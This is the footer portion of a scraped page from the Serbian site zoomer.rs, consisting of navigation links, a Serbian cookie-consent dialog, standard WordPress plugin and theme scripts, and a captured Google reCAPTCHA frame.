<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_100 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_100 ul{text-align:center;justify-content:center;margin:0px}body .tdi_100 ul li a{justify-content:center}body .tdi_100 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_100 ul li{margin-right:18px}body .tdi_100 ul li:last-child{margin-right:0}body .tdi_100 a,body .tdi_100 .td-blm-sub-icon{color:#777777}body .tdi_100 li.current-menu-item>a,body .tdi_100 li.current-menu-ancestor>a,body .tdi_100 li.current-category-ancestor>a,body .tdi_100 li.current-page-ancestor>a,body .tdi_100 a:hover,body .tdi_100 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_100 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_100 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_100 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_100 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_100 .td-block-title a,body .tdi_100 .td-block-title span{font-family:Montserrat!important}body .tdi_100 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_100 ul li{margin-right:15px}body .tdi_100 ul li:last-child{margin-right:0}body .tdi_100 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_100 ul li{margin-right:12px}body .tdi_100 ul li:last-child{margin-right:0}body .tdi_100 li{font-size:12px!important}}@media (max-width:767px){body .tdi_100 ul li{margin-right:12px}body .tdi_100 ul li:last-child{margin-right:0}body .tdi_100 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696bc551d882e
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":411507,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":15,"search_query":"","signature":"b9e64026697f67f0ce4d3001bd3572e1","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":15,"search_query":"","signature":"b9e64026697f67f0ce4d3001bd3572e1","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_cat_bgf","style_general_cat_bgf_1_specific","style_general_loop","style_general_module_loop","style_general_search_form","style_general_instagram","style_general_inline_text","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7LwEOGugoFxJyLb45OBicQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670549411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>